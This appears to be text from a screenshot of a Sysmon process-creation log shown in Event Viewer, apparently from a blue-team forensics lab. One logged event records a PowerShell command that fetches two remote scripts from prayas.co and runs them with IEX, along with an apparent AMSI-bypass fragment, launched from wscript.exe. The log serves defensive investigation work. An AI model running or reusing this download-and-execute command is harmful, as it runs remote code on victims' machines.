 Sysmon Number of events: 1,623
Filtered: Log: file://C:\Users\BTLOTest\Desktop\Investigation Files\Sysmon.evtx; Source: ; Event ID: 1. Number of events: 95
Level Date and Time Source Event ID Task C...
Information 5/2/2024 1:01:20 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:01:35 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:01 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:05 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:06 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:23 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:23 AM Microsoft-Windows-Sysmon 1 (1)
Information 5/2/2024 1:02:23 AM Microsoft-Windows-Sysmon 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
The following information was included with the event:
technique_id=T1202,technique_name=Indirect Command Execution
2024-05-02 01:02:06.304
EV_RenderedValue_2.00
5864
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
10.0.20348.1 (WinBuild.160101.0800)
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
PowerShell.EXE
"C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -command "$env:paths = '7zEO4RLPOXT3'; IEX(IWR -UseBasicParsing 'https://prayas.co/assets/prodigya7Oi.ps1'); $f.SetValue($null, $true); IEX(IWR -UseBasicParsing
'https://prayas.co/assets/sheilingUe02.ps1')"
C:\Windows\system32\
WIN-PDDC81NCU8C\Administrator
EV_RenderedValue_13.00
591877
2
High
SHA1=F19DAF2ACCB9A6E7854F87144A5049A324F43557,MD5=EB5ACAC8A6DF89EB6BA751F468490734,SHA256=
6633D15A90D38137ABF5E08BC5C14CF35128ECA168E875D9569295ECC88A4DBB,IMPHASH=C1E3C5E2580A8F5AD5F3DF2BCAEA7CAB
EV_RenderedValue_18.00
7176
C:\Windows\System32\wscript.exe
"C:\Windows\System32\WScript.exe" "C:\xampp\node.js"
WIN-PDDC81NCU8C\Administrator